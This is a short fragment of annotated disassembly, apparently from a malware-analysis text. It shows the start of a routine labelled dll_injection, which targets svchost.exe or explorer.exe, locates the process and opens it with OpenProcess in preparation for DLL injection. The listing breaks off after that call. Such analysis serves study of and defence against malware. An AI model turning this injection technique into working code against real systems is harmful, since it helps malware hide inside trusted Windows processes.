 ; int __stdcall dll_injection(HMODULE hModule,int)
dll_injection proc near
hModule= dword ptr  0Ch
arg_4= dword ptr  10h
push ebx
push ebp
xor ebp, ebp
push esi
cmp [esp+4+hModule], ebp
push edi
jz loc_4040AA
cmp [esp+8+arg_4], ebp
jz short loc_403FF3 ; svchost or explorer
push offset hObject ; "svchost.exe"
jmp short loc_403FF8
loc_403FF3: ; "explorer.exe"
push offset aExplorer_exe
loc_403FF8:
call find_explorer
cmp eax, 0FFFFFFFFh
jz loc_4040AA
push eax ; dwProcessId
push ebp ; bInheritHandle
push 42Ah ; dwDesiredAccess
call ds:OpenProcess ; open process: explorer
mov edi, eax
cmp edi, ebp
jz loc_4040AA